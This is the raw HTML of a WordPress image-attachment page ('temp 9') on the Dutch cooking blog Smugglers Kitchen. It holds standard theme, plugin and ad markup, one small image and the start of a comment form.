

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://smuggler.nl/temp-9/
body_size: 15040
content:
<!DOCTYPE html>
<html lang="nl-NL">
<head>
    <meta charset="UTF-8" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge" />
    <meta name="viewport" content="width=device-width, initial-scale=1" />
        <title>temp 9 &#8211; Smugglers Kitchen</title>
<meta name='robots' content='max-image-preview:large' />
<!-- Jetpack Site Verification Tags -->
<meta name="google-site-verification" content="IwHeBQbwQ5QmoVh0FLrqO1g0GPHKNK7GuvrhFCjUF1E" />
<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel='dns-prefetch' href='//widgets.wp.com' />
<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//0.gravatar.com' />
<link rel='dns-prefetch' href='//1.gravatar.com' />
<link rel='dns-prefetch' href='//2.gravatar.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Smugglers Kitchen &raquo; feed" href="https://smuggler.nl/feed/" />
<link rel="alternate" type="application/rss+xml" title="Smugglers Kitchen &raquo; reacties feed" href="https://smuggler.nl/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Smugglers Kitchen &raquo; temp 9 reacties feed" href="https://smuggler.nl/feed/?attachment_id=808" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://smuggler.nl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsmuggler.nl%2Ftemp-9%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://smuggler.nl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsmuggler.nl%2Ftemp-9%2F&#038;format=xml" />
<!-- smuggler.nl is managing ads with Advanced Ads 2.0.16 – https://wpadvancedads.com/ --><script id="smugg-ready">
			window.advanced_ads_ready=function(e,a){a=a||"complete";var d=function(e){return"interactive"===a?"loading"!==e:"complete"===e};d(document.readyState)?e():document.addEventListener("readystatechange",(function(a){d(a.target.readyState)&&e()}),{once:"interactive"===a})},window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[];		</script>
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}:root .has-text-align-center{text-align:center}:root .has-text-align-left{text-align:left}:root .has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{word-wrap:normal!important;border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(body) { margin: 0; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
.wp-block-button__link{background-color:#32373c;border-radius:9999px;box-shadow:none;color:#fff;font-size:1.125em;padding:calc(.667em + 2px) calc(1.333em + 2px);text-decoration:none}.wp-block-file__button{background:#32373c;color:#fff}.wp-block-accordion-heading{margin:0}.wp-block-accordion-heading__toggle{background-color:inherit!important;color:inherit!important}.wp-block-accordion-heading__toggle:not(:focus-visible){outline:none}.wp-block-accordion-heading__toggle:focus,.wp-block-accordion-heading__toggle:hover{background-color:inherit!important;border:none;box-shadow:none;color:inherit;padding:var(--wp--preset--spacing--20,1em) 0;text-decoration:none}.wp-block-accordion-heading__toggle:focus-visible{outline:auto;outline-offset:0}
/*# sourceURL=https://smuggler.nl/wp-content/plugins/gutenberg/build/styles/block-library/classic.min.css */
</style>
<link rel='stylesheet' id='SFSImainCss-css' href='https://smuggler.nl/wp-content/plugins/ultimate-social-media-icons/css/sfsi-style.css?ver=2.9.6' type='text/css' media='all' />
<link rel='stylesheet' id='kale-fonts-css' href='https://fonts.googleapis.com/css?family=Montserrat%3A400%2C700%7CLato%3A400%2C700%2C300%2C300italic%2C400italic%2C700italic%7CRaleway%3A200%7CCaveat&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://smuggler.nl/wp-content/themes/kale/assets/css/bootstrap.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-select-css' href='https://smuggler.nl/wp-content/themes/kale/assets/css/bootstrap-select.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='smartmenus-bootstrap-css' href='https://smuggler.nl/wp-content/themes/kale/assets/css/jquery.smartmenus.bootstrap.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://smuggler.nl/wp-content/themes/kale/assets/css/fontawesome.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-all-css' href='https://smuggler.nl/wp-content/themes/kale/assets/css/all.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://smuggler.nl/wp-content/themes/kale/assets/css/owl.carousel.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='kale-style-css' href='https://smuggler.nl/wp-content/themes/kale/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_likes-css' href='https://c0.wp.com/p/jetpack/15.4/modules/likes/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='recent-posts-widget-with-thumbnails-public-style-css' href='https://smuggler.nl/wp-content/plugins/recent-posts-widget-with-thumbnails/public.css?ver=7.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack-subscriptions-css' href='https://c0.wp.com/p/jetpack/15.4/_inc/build/subscriptions/subscriptions.min.css' type='text/css' media='all' />
<style id='jetpack_facebook_likebox-inline-css' type='text/css'>
.widget_facebook_likebox {
	overflow: hidden;
}

/*# sourceURL=https://smuggler.nl/wp-content/plugins/jetpack/modules/widgets/facebook-likebox/style.css */
</style>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://smuggler.nl/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://smuggler.nl/wp-json/wp/v2/media/808" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://smuggler.nl/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://smuggler.nl/temp-9/" />
<link rel='shortlink' href='https://wp.me/a9c7pn-d2' />
<meta name="generator" content="Site Kit by Google 1.171.0" /><meta name="follow.[base64]" content="SSdD76VwdP1zeyyQcns2"/>	<style>img#wpstats{display:none}</style>
		
<!-- Google AdSense meta tags toegevoegd door Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- Einde Google AdSense meta tags toegevoegd door Site Kit -->
<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #307c63; }
</style>
	
<!-- Jetpack Open Graph Tags -->
<meta property="og:type" content="article" />
<meta property="og:title" content="temp 9" />
<meta property="og:url" content="https://smuggler.nl/temp-9/" />
<meta property="og:description" content="Bezoek het bericht voor meer." />
<meta property="article:published_time" content="2018-06-11T09:14:50+00:00" />
<meta property="article:modified_time" content="2018-06-11T09:14:50+00:00" />
<meta property="og:site_name" content="Smugglers Kitchen" />
<meta property="og:image" content="https://smuggler.nl/wp-content/uploads/2018/06/temp-9.jpg" />
<meta property="og:image:alt" content="" />
<meta property="og:locale" content="nl_NL" />
<meta name="twitter:site" content="@smugglerNL" />
<meta name="twitter:text:title" content="temp 9" />
<meta name="twitter:image" content="https://i0.wp.com/smuggler.nl/wp-content/uploads/2018/06/temp-9.jpg?fit=211%2C189&#038;ssl=1&#038;w=144" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:description" content="Bezoek het bericht voor meer." />

<!-- End Jetpack Open Graph Tags -->
<style>ins.adsbygoogle { background-color: transparent; padding: 0; }</style><script  async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1663246723718440" crossorigin="anonymous"></script><style>.frontpage-banner:before, .frontpage-slider .owl-carousel-item:before{content:none;}</style><link rel="icon" href="https://i0.wp.com/smuggler.nl/wp-content/uploads/2018/11/cropped-Fav-site-groot.png?fit=32%2C32&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/smuggler.nl/wp-content/uploads/2018/11/cropped-Fav-site-groot.png?fit=192%2C192&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/smuggler.nl/wp-content/uploads/2018/11/cropped-Fav-site-groot.png?fit=180%2C180&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/smuggler.nl/wp-content/uploads/2018/11/cropped-Fav-site-groot.png?fit=270%2C270&#038;ssl=1" />
<style id="kirki-inline-styles"></style>
<script type='text/javascript' src='https://smuggler.nl/wp-content/plugins/wp-spamshield/js/jscripts.php'></script> 
<link rel='stylesheet' id='eu-cookie-law-style-css' href='https://c0.wp.com/p/jetpack/15.4/modules/widgets/eu-cookie-law/style.css' type='text/css' media='all' />
</head>

<body class="attachment wp-singular attachment-template-default single single-attachment postid-808 attachmentid-808 attachment-jpeg custom-background wp-custom-logo wp-theme-kale sfsi_actvite_theme_thin aa-prefix-smugg-">
<a class="skip-link screen-reader-text" href="#content">
Doorgaan naar inhoud</a>

<div class="main-wrapper">
    <div class="container">

        <!-- Header -->
        <header class="header" role="banner">

            
            <!-- Header Row 2 -->
            <div class="header-row-2">
                <div class="logo">
                    
												<div class="header-logo-text"><a href="https://smuggler.nl/">Smugglers Kitchen</a></div>
						
                                    </div>
                                <div class="tagline"><p>It&#039;s just cooking</p></div>
                            </div>
            <!-- /Header Row 2 -->


            <!-- Header Row 3 -->
            <div class="header-row-3">
                <nav class="navbar navbar-default" role="navigation" aria-label="Hoofdnavigatie">
                    <div class="navbar-header">
                        <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target=".header-row-3 .navbar-collapse" aria-expanded="false">
                        <span class="sr-only">Toggle navigatie</span>
                        <span class="icon-bar"></span>
                        <span class="icon-bar"></span>
                        <span class="icon-bar"></span>
                        </button>
                    </div>
                    <!-- Navigation -->
                    <div class="navbar-collapse collapse"><ul id="menu-smugglers-menukaart" class="nav navbar-nav"><li id="menu-item-845" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-845"><a href="https://smuggler.nl/category/voorgerecht/">Voorgerecht</a></li>
<li id="menu-item-843" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-843"><a href="https://smuggler.nl/category/hoofdgerecht/">Hoofdgerecht</a></li>
<li id="menu-item-848" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-848"><a href="https://smuggler.nl/category/nagerecht/">Nagerecht</a></li>
<li id="menu-item-847" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-847"><a href="https://smuggler.nl/category/soepen/">Soepen</a></li>
<li id="menu-item-846" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-846"><a href="https://smuggler.nl/category/snacks/">Snacks</a></li>
<li id="menu-item-886" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-886"><a href="https://smuggler.nl/category/vegetarisch/">Vegetarisch</a></li>
<li class="search">
        <a href="javascript:;" id="toggle-main_search" data-toggle="dropdown"><i class="fa fa-search"></i></a>
        <div class="dropdown-menu main_search">
            <form name="main_search" method="get" action="https://smuggler.nl/">
                <input type="text" name="s" class="form-control" placeholder="Hier typen" />
            </form>
        </div>
    </li></ul></div>                    <!-- /Navigation -->
                </nav>
            </div>
            <!-- /Header Row 3 -->

        </header>
        <!-- /Header -->


<a id="content"></a>
<!-- Two Columns -->
<div class="row two-columns">

    <!-- Main Column -->
        <div class="main-column  col-md-8 " role="main">
        
        <!-- Post Content -->
        <div id="attachment-808" class="entry entry-attachment post-808 attachment type-attachment status-inherit hentry">
            
            
                                    <h1 class="entry-title">temp 9</h1>
                        
            <div class="attachment-image"><img width="211" height="189" src="https://i0.wp.com/smuggler.nl/wp-content/uploads/2018/06/temp-9.jpg?fit=211%2C189&amp;ssl=1" class="attachment-full size-full" alt="" decoding="async" data-attachment-id="808" data-permalink="https://smuggler.nl/temp-9/" data-orig-file="https://i0.wp.com/smuggler.nl/wp-content/uploads/2018/06/temp-9.jpg?fit=211%2C189&amp;ssl=1" data-orig-size="211,189" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="temp 9" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/smuggler.nl/wp-content/uploads/2018/06/temp-9.jpg?fit=211%2C189&amp;ssl=1" data-large-file="https://i0.wp.com/smuggler.nl/wp-content/uploads/2018/06/temp-9.jpg?fit=211%2C189&amp;ssl=1" /></div>
            
                        
                    
        </div>
        <!-- /Post Content -->
        
        <hr />

                    <div class="pagination-post">
                <div class="previous_post"><a href='https://smuggler.nl/temp-8/'>Vorige afbeelding</a></div>
                <div class="next_post"><a href='https://smuggler.nl/temp-grafiek/'>Volgende afbeelding</a></div>
            </div>
        
        <!-- Post Comments -->
                <hr />
        
<div id="comments" class="comments">

    
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Geef een reactie <small><a rel="nofollow" id="cancel-comment-reply-link" href="/temp-9/#respond" style="display:none;">Reactie annuleren</a></small></h3><form action="https://smuggler.nl/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Je e-mailadres wordt niet gepubliceerd.</span> <span class="required-field-message">Vereiste velden zijn gemarkeerd met <span class="required">*</span></span></p></div></div><div class="row"><div class="col-sm-12"><div class="form-group form-group-comment"><label class="form-label form-label-comment" for="comment">Reactie</label><textarea rows="5" cols="" class="form-control" id="comment" name="comment" placeholder=""></textarea></div><div class="row"><div class="col-sm-6"><div class="form-group form-group-author"><label class="form-label form-label-author" for="author">Naam<span class="asterik">*</span></label><input type="text" class="form-control" name="author" id="author" autocomplete="name" placeholder="" value="" /></div>
<div class="form-group form-group-email"><label class="form-label form-label-email" for="email">E-mailadres<span class="asterik">*</span></label><input type="email" class="form-control" name="email" id="email" autocomplete="email" placeholder="" value="" /></div>
<div class="form-group form-group-url"><label class="form-label form-label-url" for="url">Site</label><input type="text" class="form-control" name="url" id="url" autocomplete="url" placeholder="" value="" /></div>
